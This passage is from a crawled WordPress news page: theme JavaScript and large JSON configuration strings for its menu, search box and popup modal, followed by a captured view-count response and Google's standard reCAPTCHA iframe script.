title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_55',
                            $blockObj = jQuery('.tdi_55'),
                            modalUid = 'td_m_cfbd',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = 'yes';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"page_load":{"modal_open_when_others_close":false,"modal_open_delay":5000,"modal_close_after":0,"modal_prevent_open":7200000}};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4347]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_popup_modal","style_general_inline_text","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_column_title"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thespacecoastrocket.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -486
content:
{"4347":371}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="54cF9NIZqSaZES_SUdq4MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769085721013');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>